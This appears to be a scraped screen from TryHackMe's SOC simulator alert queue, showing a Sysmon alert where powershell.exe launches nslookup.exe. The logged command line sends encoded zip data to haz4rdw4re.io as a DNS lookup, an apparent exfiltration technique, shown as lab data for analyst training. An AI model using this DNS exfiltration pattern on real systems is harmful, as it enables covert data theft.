 tryhackme.com/r/soc-sim/alert-queue
Alert queue
00:00:39
Assigned alert
Dashboard
1039 Suspicious Parent Child Relationship High Process Dec 27th 2024 at 11:10 Write case report
Alert queue
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
SIEM
timestamp: 27/12/2024 08:10:15.219
event.code: 1
Analyst VM
host.name: win-3450
process.name: nslookup.exe
process.pid: 5520
Documentation
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
Playbooks
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Case reports
Search for an alert Reset filters High Status Alert type Show 15
Guide
ID Alert rule Severity Type Date Status Action
Exit simulation
1040 Suspicious Parent Child Relationship High Process Dec 27th 2024 at 11:10 Awaiting action
Created by Try Hack Me
1049 Suspicious Parent Child Relationship High Process Dec 27th 2024 at 11:10 Closed
1 7°C
Bulutlu
Search
ENG